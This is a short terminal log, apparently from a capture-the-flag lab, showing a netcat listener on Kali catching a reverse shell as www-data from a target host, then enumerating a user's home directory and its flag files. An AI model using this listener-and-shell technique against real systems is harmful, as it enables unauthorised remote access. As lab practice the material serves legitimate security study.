 ┌──(kali㉿kali)-[~]
└─$ sudo nc -nlvp 80
[sudo] password for kali:
listening on [any] 80 ...
connect to [192.168.49.128] from (UNKNOWN) [192.168.128.88] 57050
Linux midnight 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86_64 GNU/Linux
 03:34:15 up 35 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ cd /home
$ ls
jose
$ cd jose
$ ls -la
total 32
drwxr-xr-x 3 jose jose 4096 Aug 27  2020 .
drwxr-xr-x 3 root root 4096 Jul 16  2020 ..
lrwxrwxrwx 1 root root    9 Jul 16  2020 .bash_history -> /dev/null
-rw-r--r-- 1 jose jose  220 Jul 16  2020 .bash_logout
-rw-r--r-- 1 jose jose 3526 Jul 16  2020 .bashrc
drwxr-xr-x 3 jose jose 4096 Jul 16  2020 .local
lrwxrwxrwx 1 root root    9 Jul 16  2020 .mysql_history -> /dev/null
-rw-r--r-- 1 jose jose  807 Jul 16  2020 .profile
-rw-r--r-- 1 jose jose   33 Feb 27 03:01 local.txt
-rw------- 1 jose jose   41 Aug 27  2020 user.txt
$